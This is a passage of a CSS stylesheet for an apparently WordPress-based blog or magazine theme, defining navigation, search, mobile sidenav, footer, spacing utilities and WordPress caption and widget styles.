.nav--2 .nav__menu > li > a:before {
	display: none; }

.nav--2 .nav-icon-toggle {
	margin-right: 48px; }

/* Logo
-------------------------------------------------------*/
.logo {
	line-height: 1; }

.logo-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex; }

/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center; }

header .flex-child {
	-webkit-box-flex: 1;
	    -ms-flex: 1 0 0px;
	        flex: 1 0 0;
	line-height: 1; }

.nav--align-right {
	margin-left: auto; }

.nav--align-left {
	margin-right: auto; }

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto; }
	@media only screen and (max-width: 991px) {
		.nav__right-item {
			margin-right: 0; } }
	.nav__right a:hover,
	.nav__right a:focus {
		color: #2D95E3; }

/* Nav Search
-------------------------------------------------------*/
.nav__search {
	margin-left: auto; }
	.nav__search-box {
		width: 300px;
		position: absolute;
		right: 0;
		top: 100%;
		padding: 15px 20px;
		background-color: #f7f7f7;
		display: none;
		-webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1); }
	.nav__search-form {
		position: relative; }
	.nav__search-input {
		margin-bottom: 0;
		display: block;
		line-height: 40px; }
	.nav__search-button {
		position: absolute;
		top: 0;
		right: 0;
		padding: 0 !important;
		width: 42px; }
	.nav__search-trigger {
		color: #171821;
		font-size: 23px;
		display: inline-block;
		width: 24px;
		height: 48px;
		line-height: 48px;
		text-align: center; }
	.nav__search .ui-close {
		font-size: 20px;
		position: relative; }
	@media only screen and (max-width: 991px) {
		.nav__search-box {
			width: 100%; } }

/* Mobile Search */
.nav__search-mobile-form {
	position: relative; }

.nav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Montserrat", sans-serif;
	font-size: 13px;
	color: #171821;
	border-radius: 0;
	border-bottom: 1px solid #182835; }
	.nav__search-mobile-input:focus {
		background-color: transparent;
		border-color: #fff; }

.nav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent; }

/* Change Color of Placeholders */
input.nav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB; }

input.nav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1; }

input.nav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1; }

input.nav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB; }

/*-------------------------------------------------------*/
/* Top Bar
/*-------------------------------------------------------*/
.top-bar {
	background-color: #171821; }
	.top-bar .social {
		color: #fff; }

.top-menu li {
	display: inline-block;
	font-size: 14px; }
	.top-menu li:first-child a {
		padding-left: 0; }
	.top-menu li:last-child a {
		padding-right: 0; }

.top-menu a {
	display: block;
	padding: 0 10px;
	line-height: 32px;
	color: #fff; }

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #fff;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	z-index: 121;
	overflow-y: auto;
	-webkit-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
	-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
	transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
	transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
	transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1), -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
	-webkit-transform: translateX(-320px);
	transform: translateX(-320px); }
	.sidenav--is-open {
		-webkit-transform: translateX(0);
		transform: translateX(0); }

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 121;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.5); }
	.content-overlay--is-visible {
		opacity: 1;
		visibility: visible; }

/* Nav Icon Toggle
-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	-webkit-transition: 0.15s linear;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin-right: 20px;
	overflow: visible; }
	.nav-icon-toggle:focus {
		outline: none; }
	.nav-icon-toggle__box {
		width: 18px;
		height: 20px;
		position: relative;
		display: block; }
	.nav-icon-toggle__inner {
		display: block;
		top: 50%;
		margin-top: -1px;
		margin-left: 3px;
		width: 15px; }
	.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
		height: 2px;
		background-color: #171821;
		position: absolute;
		-webkit-transition: 0.2s all;
		transition: 0.2s all; }
	.nav-icon-toggle:hover .nav-icon-toggle__inner,
	.nav-icon-toggle:hover .nav-icon-toggle__inner:before,
	.nav-icon-toggle:hover .nav-icon-toggle__inner:after {
		background-color: #2D95E3; }
	.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
		content: "";
		display: block;
		margin-left: -3px; }
	.nav-icon-toggle__inner:before {
		top: -6px;
		width: 18px; }
	.nav-icon-toggle__inner:after {
		bottom: -6px;
		width: 18px; }

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu-container {
	margin-top: 52px; }

.sidenav__menu ul {
	list-style: none;
	padding: 0; }

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #E3E4E8;
	font-size: 14px; }
	.sidenav__menu li:last-child {
		border-bottom: 0; }

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #f7f7f7; }
	.sidenav__menu-dropdown li {
		border-color: #dbdce1;
		padding-left: 10px; }
		.sidenav__menu-dropdown li:first-child {
			border-top: 1px solid #E3E4E8; }
	.sidenav__menu-dropdown a {
		font-weight: 400;
		font-family: "Source Sans Pro", sans-serif; }
	.sidenav__menu-dropdown a, .sidenav__menu-dropdown:hover,
	.sidenav__menu-dropdown .sidenav__menu-toggle {
		color: #171821; }

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 5px;
	background-color: transparent;
	border: none;
	color: #54555E;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center; }
	.sidenav__menu-toggle:focus {
		outline: none; }

.sidenav__menu--is-open > a {
	background-color: #f7f7f7;
	color: #171821; }
	.sidenav__menu--is-open > a:hover {
		color: #171821; }

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #54555E; }
	.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
		color: #54555E; }

.sidenav__menu-url {
	width: 100%;
	display: block;
	color: #54555E;
	padding: 12px 22px;
	font-family: "Montserrat", sans-serif;
	font-size: 15px;
	font-weight: 600;
	-webkit-transition: background 0.3s ease;
	transition: background 0.3s ease; }
	.sidenav__menu-url:hover, .sidenav__menu-url:focus {
		color: #2D95E3; }

.sidenav__close {
	position: absolute;
	right: 15px;
	top: 15px; }
	.sidenav__close-button {
		padding: 0;
		background: transparent;
		border: 0;
		color: #171821;
		width: 24px;
		height: 24px; }
		.sidenav__close-button:hover {
			color: #2D95E3; }
	.sidenav__close-icon {
		font-size: 22px;
		line-height: 24px; }

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 22px;
	margin-top: 20px; }

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 48px; }
	.nav--sticky.offset {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out; }
	.nav--sticky.scrolling {
		-webkit-transform: translate3d(0, 0px, 0);
		transform: translate3d(0, 0px, 0); }
	.nav--sticky.sticky {
		position: fixed;
		background-color: #fff;
		visibility: hidden;
		opacity: 0;
		left: 0;
		right: 0;
		height: 48px;
		top: 0;
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
		        box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
		z-index: 120; }
		.nav--sticky.sticky.scrolling {
			opacity: 1;
			visibility: visible; }
		.nav--sticky.sticky .nav__menu > li > a {
			line-height: 48px; }
		.nav--sticky.sticky .logo-wrap a {
			height: 48px; }

/* Colored Nav
-------------------------------------------------------*/
.nav--colored .nav__holder {
	background-color: #2D95E3;
	-webkit-box-shadow: none;
	        box-shadow: none; }

.nav--colored .nav__menu > li > a,
.nav--colored .nav__menu > li > a:hover,
.nav--colored .nav__search-trigger,
.nav--colored .nav__right a:hover,
.nav--colored .nav__right a:focus {
	color: #fff; }

.nav--colored .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle__inner:after,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:after {
	background-color: #fff; }

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 34px;
	height: 34px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 32px;
	background-color: rgba(23, 24, 33, 0.5);
	-webkit-box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	        box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-decoration: none; }
	#back-to-top i {
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out; }
	#back-to-top a {
		display: block;
		color: #fff; }
	#back-to-top.show {
		bottom: 20px; }
	#back-to-top:hover {
		background-color: #2D95E3;
		border-color: transparent; }
	#back-to-top:hover i {
		color: #fff; }

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/
@media only screen and (max-width: 991px) {
	.nav__header {
		height: 48px; }
	.nav__wrap {
		text-align: left; }
	.logo {
		position: absolute;
		left: 50%;
		top: 50%;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		height: 48px;
		line-height: 48px;
		text-align: center; } }

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	position: relative; }
	.footer a:not(.social):hover {
		color: #2D95E3; }
	.footer--white {
		background-color: #fff; }
	.footer--dark {
		background-color: #171821; }
		.footer--dark a,
		.footer--dark .widget-title,
		.footer--dark .social {
			color: #fff; }
		.footer--dark p {
			color: #83858F !important; }
		.footer--dark .post-list-small__item,
		.footer--dark .widget_nav_menu li {
			border-color: #54555E; }
		.footer--dark .entry__meta li {
			color: #5f686b !important; }
		.footer--dark .mc4wp-form-fields input[type=email],
		.footer--dark .mc4wp-form-fields input[type=text] {
			border-color: transparent; }
			.footer--dark .mc4wp-form-fields input[type=email]:focus,
			.footer--dark .mc4wp-form-fields input[type=text]:focus {
				border-color: #2D95E3; }
		.footer--dark .newsletter__icon {
			color: #575961; }
		.footer--dark .tagcloud a {
			background-color: #2D2E36;
			color: #fff; }
	.footer__widgets {
		padding: 90px 0; }
		.footer__widgets p {
			font-size: 14px;
			line-height: 26px; }
		@media only screen and (max-width: 991px) {
			.footer__widgets > .row > div:not(:last-child) {
				margin-bottom: 50px; } }
		.footer__widgets--short {
			padding: 60px 0; }
	.footer .logo__img {
		display: block;
		padding-bottom: 20px; }

/* Footer Grey
-------------------------------------------------------*/
.footer--grey {
	background-color: #f7f7f7; }

/* Footer Bg Image
-------------------------------------------------------*/
.footer--bg-img {
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat; }
	.footer--bg-img:before {
		content: '';
		position: absolute;
		display: block;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-color: rgba(23, 24, 33, 0.9); }

/* Footer Widgets Top
-------------------------------------------------------*/
.footer__widgets-top {
	position: relative;
	padding-bottom: 16px;
	margin-bottom: 24px;
	border-bottom: 1px solid #54555E; }

/* Footer Nav Menu
-------------------------------------------------------*/
.footer__nav-menu {
	line-height: 30px; }
	.footer__nav-menu li {
		display: inline-block;
		margin-right: 24px; }
		.footer__nav-menu li:last-child {
			margin-right: 0; }
	.footer__nav-menu a {
		color: #171821; }
		.footer__nav-menu a:hover {
			color: #2D95E3; }
	.footer__nav-menu + .copyright {
		margin-top: 24px; }
	.footer__nav-menu--1 {
		font-size: 14px;
		text-transform: uppercase;
		font-weight: 700; }

.copyright {
	color: #83858F;
	display: inline-block;
	font-size: 15px !important; }
	.copyright a {
		color: inherit; }
		.copyright a:hover {
			color: #2D95E3; }

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 45px 0 35px;
	position: relative; }
	@media only screen and (max-width: 991px) {
		.footer__bottom .copyright {
			margin-top: 15px; } }
	.footer__bottom .widget_nav_menu li {
		display: inline-block;
		margin-right: 15px;
		border-bottom: 0;
		padding: 0; }
		.footer__bottom .widget_nav_menu li:last-child {
			margin-right: 0; }
	.footer__bottom--dark {
		background-color: #0E0F14; }
		.footer__bottom--dark .footer__nav-menu a {
			color: #fff; }
			.footer__bottom--dark .footer__nav-menu a:hover {
				color: #2D95E3; }
	.footer__bottom--white {
		background-color: #fff; }

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.m-0 {
	margin: 0 !important; }

.p-0 {
	padding: 0 !important; }

.mt-0 {
	margin-top: 0 !important; }

.mt-8 {
	margin-top: 8px; }

.mt-16 {
	margin-top: 16px; }

.mt-24 {
	margin-top: 24px; }

.mt-32 {
	margin-top: 32px; }

.mt-40 {
	margin-top: 40px; }

.mt-48 {
	margin-top: 48px; }

.mt-56 {
	margin-top: 56px; }

.mt-64 {
	margin-top: 64px; }

.mt-72 {
	margin-top: 72px; }

.mt-80 {
	margin-top: 80px; }

.mb-0 {
	margin-bottom: 0 !important; }

.mb-8 {
	margin-bottom: 8px; }

.mb-16 {
	margin-bottom: 16px; }

.mb-24 {
	margin-bottom: 24px; }

.mb-32 {
	margin-bottom: 32px; }

.mb-40 {
	margin-bottom: 40px; }

.mb-48 {
	margin-bottom: 48px; }

.mb-56 {
	margin-bottom: 56px; }

.mb-64 {
	margin-bottom: 64px; }

.mb-72 {
	margin-bottom: 72px; }

.mb-80 {
	margin-bottom: 80px; }

.pt-0 {
	padding-top: 0; }

.pt-8 {
	padding-top: 8px; }

.pt-16 {
	padding-top: 16px; }

.pt-24 {
	padding-top: 24px; }

.pt-32 {
	padding-top: 32px; }

.pt-40 {
	padding-top: 40px; }

.pt-48 {
	padding-top: 48px; }

.pt-56 {
	padding-top: 56px; }

.pt-64 {
	padding-top: 64px; }

.pt-72 {
	padding-top: 72px; }

.pt-80 {
	padding-top: 80px; }

.pb-0 {
	padding-bottom: 0; }

.pb-8 {
	padding-bottom: 8px; }

.pb-16 {
	padding-bottom: 16px; }

.pb-24 {
	padding-bottom: 24px; }

.pb-32 {
	padding-bottom: 32px; }

.pb-40 {
	padding-bottom: 40px; }

.pb-48 {
	padding-bottom: 48px; }

.pb-56 {
	padding-bottom: 56px; }

.pb-64 {
	padding-bottom: 64px; }

.pb-72 {
	padding-bottom: 72px; }

.pb-80 {
	padding-bottom: 80px; }

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important; }
	.mt-lg-8 {
		margin-top: 8px; }
	.mt-lg-16 {
		margin-top: 16px; }
	.mt-lg-24 {
		margin-top: 24px; }
	.mt-lg-32 {
		margin-top: 32px; }
	.mt-lg-40 {
		margin-top: 40px; }
	.mt-lg-48 {
		margin-top: 48px; }
	.mt-lg-56 {
		margin-top: 56px; }
	.mt-lg-64 {
		margin-top: 64px; }
	.mt-lg-72 {
		margin-top: 72px; }
	.mt-lg-80 {
		margin-top: 80px; }
	.mb-lg-0 {
		margin-bottom: 0 !important; }
	.mb-lg-8 {
		margin-bottom: 8px; }
	.mb-lg-16 {
		margin-bottom: 16px; }
	.mb-lg-24 {
		margin-bottom: 24px; }
	.mb-lg-32 {
		margin-bottom: 32px; }
	.mb-lg-40 {
		margin-bottom: 40px; }
	.mb-lg-48 {
		margin-bottom: 48px; }
	.mb-lg-56 {
		margin-bottom: 56px; }
	.mb-lg-64 {
		margin-bottom: 64px; }
	.mb-lg-72 {
		margin-bottom: 72px; }
	.mb-lg-80 {
		margin-bottom: 80px; }
	.pt-lg-0 {
		padding-top: 0; }
	.pt-lg-8 {
		padding-top: 8px; }
	.pt-lg-16 {
		padding-top: 16px; }
	.pt-lg-24 {
		padding-top: 24px; }
	.pt-lg-32 {
		padding-top: 32px; }
	.pt-lg-40 {
		padding-top: 40px; }
	.pt-lg-48 {
		padding-top: 48px; }
	.pt-lg-56 {
		padding-top: 56px; }
	.pt-lg-64 {
		padding-top: 64px; }
	.pt-lg-72 {
		padding-top: 72px; }
	.pt-lg-80 {
		padding-top: 80px; }
	.pb-lg-0 {
		padding-bottom: 0; }
	.pb-lg-8 {
		padding-bottom: 8px; }
	.pb-lg-16 {
		padding-bottom: 16px; }
	.pb-lg-24 {
		padding-bottom: 24px; }
	.pb-lg-32 {
		padding-bottom: 32px; }
	.pb-lg-40 {
		padding-bottom: 40px; }
	.pb-lg-48 {
		padding-bottom: 48px; }
	.pb-lg-56 {
		padding-bottom: 56px; }
	.pb-lg-64 {
		padding-bottom: 64px; }
	.pb-lg-72 {
		padding-bottom: 72px; }
	.pb-lg-80 {
		padding-bottom: 80px; } }

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important; }
	.mt-md-8 {
		margin-top: 8px; }
	.mt-md-16 {
		margin-top: 16px; }
	.mt-md-24 {
		margin-top: 24px; }
	.mt-md-32 {
		margin-top: 32px; }
	.mt-md-40 {
		margin-top: 40px; }
	.mt-md-48 {
		margin-top: 48px; }
	.mt-md-56 {
		margin-top: 56px; }
	.mt-md-64 {
		margin-top: 64px; }
	.mt-md-72 {
		margin-top: 72px; }
	.mt-md-80 {
		margin-top: 80px; }
	.mb-md-0 {
		margin-bottom: 0 !important; }
	.mb-md-8 {
		margin-bottom: 8px; }
	.mb-md-16 {
		margin-bottom: 16px; }
	.mb-md-24 {
		margin-bottom: 24px; }
	.mb-md-32 {
		margin-bottom: 32px; }
	.mb-md-40 {
		margin-bottom: 40px; }
	.mb-md-48 {
		margin-bottom: 48px; }
	.mb-md-56 {
		margin-bottom: 56px; }
	.mb-md-64 {
		margin-bottom: 64px; }
	.mb-md-72 {
		margin-bottom: 72px; }
	.mb-md-80 {
		margin-bottom: 80px; }
	.pt-md-0 {
		padding-top: 0; }
	.pt-md-8 {
		padding-top: 8px; }
	.pt-md-16 {
		padding-top: 16px; }
	.pt-md-24 {
		padding-top: 24px; }
	.pt-md-32 {
		padding-top: 32px; }
	.pt-md-40 {
		padding-top: 40px; }
	.pt-md-48 {
		padding-top: 48px; }
	.pt-md-56 {
		padding-top: 56px; }
	.pt-md-64 {
		padding-top: 64px; }
	.pt-md-72 {
		padding-top: 72px; }
	.pt-md-80 {
		padding-top: 80px; }
	.pb-md-0 {
		padding-bottom: 0; }
	.pb-md-8 {
		padding-bottom: 8px; }
	.pb-md-16 {
		padding-bottom: 16px; }
	.pb-md-24 {
		padding-bottom: 24px; }
	.pb-md-32 {
		padding-bottom: 32px; }
	.pb-md-40 {
		padding-bottom: 40px; }
	.pb-md-48 {
		padding-bottom: 48px; }
	.pb-md-56 {
		padding-bottom: 56px; }
	.pb-md-64 {
		padding-bottom: 64px; }
	.pb-md-72 {
		padding-bottom: 72px; }
	.pb-md-80 {
		padding-bottom: 80px; } }

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important; }
	.mt-sm-8 {
		margin-top: 8px; }
	.mt-sm-16 {
		margin-top: 16px; }
	.mt-sm-24 {
		margin-top: 24px; }
	.mt-sm-32 {
		margin-top: 32px; }
	.mt-sm-40 {
		margin-top: 40px; }
	.mt-sm-48 {
		margin-top: 48px; }
	.mt-sm-56 {
		margin-top: 56px; }
	.mt-sm-64 {
		margin-top: 64px; }
	.mt-sm-72 {
		margin-top: 72px; }
	.mt-sm-80 {
		margin-top: 80px; }
	.mb-sm-0 {
		margin-bottom: 0 !important; }
	.mb-sm-8 {
		margin-bottom: 8px; }
	.mb-sm-16 {
		margin-bottom: 16px; }
	.mb-sm-24 {
		margin-bottom: 24px; }
	.mb-sm-32 {
		margin-bottom: 32px; }
	.mb-sm-40 {
		margin-bottom: 40px; }
	.mb-sm-48 {
		margin-bottom: 48px; }
	.mb-sm-56 {
		margin-bottom: 56px; }
	.mb-sm-64 {
		margin-bottom: 64px; }
	.mb-sm-72 {
		margin-bottom: 72px; }
	.mb-sm-80 {
		margin-bottom: 80px; }
	.pt-sm-0 {
		padding-top: 0; }
	.pt-sm-8 {
		padding-top: 8px; }
	.pt-sm-16 {
		padding-top: 16px; }
	.pt-sm-24 {
		padding-top: 24px; }
	.pt-sm-32 {
		padding-top: 32px; }
	.pt-sm-40 {
		padding-top: 40px; }
	.pt-sm-48 {
		padding-top: 48px; }
	.pt-sm-56 {
		padding-top: 56px; }
	.pt-sm-64 {
		padding-top: 64px; }
	.pt-sm-72 {
		padding-top: 72px; }
	.pt-sm-80 {
		padding-top: 80px; }
	.pb-sm-0 {
		padding-bottom: 0; }
	.pb-sm-8 {
		padding-bottom: 8px; }
	.pb-sm-16 {
		padding-bottom: 16px; }
	.pb-sm-24 {
		padding-bottom: 24px; }
	.pb-sm-32 {
		padding-bottom: 32px; }
	.pb-sm-40 {
		padding-bottom: 40px; }
	.pb-sm-48 {
		padding-bottom: 48px; }
	.pb-sm-56 {
		padding-bottom: 56px; }
	.pb-sm-64 {
		padding-bottom: 64px; }
	.pb-sm-72 {
		padding-bottom: 72px; }
	.pb-sm-80 {
		padding-bottom: 80px; } }

@media only screen and (max-width: 575px) {
	.mt-xs-0 {
		margin-top: 0 !important; }
	.mt-xs-8 {
		margin-top: 8px; }
	.mt-xs-16 {
		margin-top: 16px; }
	.mt-xs-24 {
		margin-top: 24px; }
	.mt-xs-32 {
		margin-top: 32px; }
	.mt-xs-40 {
		margin-top: 40px; }
	.mt-xs-48 {
		margin-top: 48px; }
	.mt-xs-56 {
		margin-top: 56px; }
	.mt-xs-64 {
		margin-top: 64px; }
	.mt-xs-72 {
		margin-top: 72px; }
	.mt-xs-80 {
		margin-top: 80px; }
	.mb-xs-0 {
		margin-bottom: 0 !important; }
	.mb-xs-8 {
		margin-bottom: 8px; }
	.mb-xs-16 {
		margin-bottom: 16px; }
	.mb-xs-24 {
		margin-bottom: 24px; }
	.mb-xs-32 {
		margin-bottom: 32px; }
	.mb-xs-40 {
		margin-bottom: 40px; }
	.mb-xs-48 {
		margin-bottom: 48px; }
	.mb-xs-56 {
		margin-bottom: 56px; }
	.mb-xs-64 {
		margin-bottom: 64px; }
	.mb-xs-72 {
		margin-bottom: 72px; }
	.mb-xs-80 {
		margin-bottom: 80px; }
	.pt-xs-0 {
		padding-top: 0; }
	.pt-xs-8 {
		padding-top: 8px; }
	.pt-xs-16 {
		padding-top: 16px; }
	.pt-xs-24 {
		padding-top: 24px; }
	.pt-xs-32 {
		padding-top: 32px; }
	.pt-xs-40 {
		padding-top: 40px; }
	.pt-xs-48 {
		padding-top: 48px; }
	.pt-xs-56 {
		padding-top: 56px; }
	.pt-xs-64 {
		padding-top: 64px; }
	.pt-xs-72 {
		padding-top: 72px; }
	.pt-xs-80 {
		padding-top: 80px; }
	.pb-xs-0 {
		padding-bottom: 0; }
	.pb-xs-8 {
		padding-bottom: 8px; }
	.pb-xs-16 {
		padding-bottom: 16px; }
	.pb-xs-24 {
		padding-bottom: 24px; }
	.pb-xs-32 {
		padding-bottom: 32px; }
	.pb-xs-40 {
		padding-bottom: 40px; }
	.pb-xs-48 {
		padding-bottom: 48px; }
	.pb-xs-56 {
		padding-bottom: 56px; }
	.pb-xs-64 {
		padding-bottom: 64px; }
	.pb-xs-72 {
		padding-bottom: 72px; }
	.pb-xs-80 {
		padding-bottom: 80px; } }

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Gradients / Overlays
-------------------------------------------------------*/
.full-overlay {
	content: '';
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	background-color: rgba(0, 0, 0, 0.5); }

.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */ }

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #E3E4E8; }

.bottom-divider {
	border-bottom: 1px solid #E3E4E8; }

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .nav--sticky {
	top: 50px; }

.gallery-caption {
	display: block; }

img {
	height: auto; }

.alignnone {
	margin: 8px 20px 20px 0; }

.aligncenter,
div.aligncenter {
	display: block;
	margin: 8px auto 8px auto; }

.alignright {
	float: right;
	margin: 8px 0 20px 20px; }

.alignleft {
	float: left;
	margin: 8px 20px 20px 0; }

a img.alignright {
	float: right;
	margin: 8px 0 20px 20px; }

a img.alignnone {
	margin: 8px 20px 20px 0; }

a img.alignleft {
	float: left;
	margin: 8px 20px 20px 0; }

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto; }

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	/* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center; }

.wp-caption.alignnone {
	margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
	margin: 5px 20px 20px 0; }

.wp-caption.alignright {
	margin: 5px 0 20px 20px; }

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto; }

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px; }

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden; }

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */ }

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #E3E4E8;
	padding: 2px; }

.widget_recent_entries ul li a {
	color: #54555E; }
	.widget_recent_entries ul li a:hover {
		color: #2D95E3; }

.widget .recentcomments a {
	color: #54555E; }

/* Calendar */
#wp-calendar {
	width: 100%; }
	#wp-calendar th,
	#wp-calendar td {
		text-align: center; }
	#wp-calendar tbody td {
		line-height: 1; }
	#wp-calendar > tfoot > tr {
		border: 1px solid #E3E4E8; }
	#wp-calendar > tfoot > tr > td {
		border: 0; }

.post-password-form label > input {
	margin-bottom: 24px; }

.post-password-form label + input {
	line-height: 41px;
	font-size: 11px;
	padding: 0 24px;
	font-family: "Montserrat", sans-serif;
	border: none;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background-color: #000;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto; }

/* Sticky Post */
.post.sticky .entry__title:before {
	content: '\e804';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	top: -2px;
	font-size: 18px;
	color: #bbbbbb;
	max-height: 20px; }

/*-------------------------------------------------------*/
/* Article styles
/*-------------------------------------------------------*/
dt,
dd {
	padding: 10px 0;
	border-bottom: 1px solid #E3E4E8; }

/* Pagination */
.entry-pages {
	margin-top: 20px;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #E3E4E8; }
	.entry-pages a {
		min-width: 12px;
		display: inline-block;
		text-align: center; }

.comment-navigation {
	margin: 20px 0; }
	.comment-navigation .nav-previous {
		float: left; }
	.comment-navigation .nav-next {
		float: right; }

.comment-respond {
	margin-top: 60px; }

/*-------------------------------------------------------*/
/* Theme Styles
/*-------------------------------------------------------*/
/* Style Default
-------------------------------------------------------*/
.style-default .card,
.style-default .sidebar .widget,
.style-default .content-box {
	-webkit-box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
	        box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1); }

.style-default .sidebar .widget,
.style-default .owl-prev,
.style-default .owl-next {
	border: 0; }

/* Style Rounded
-------------------------------------------------------*/
.style-rounded .trending-now,
.style-rounded .content-box,
.style-rounded .card,
.style-rounded .card__body,
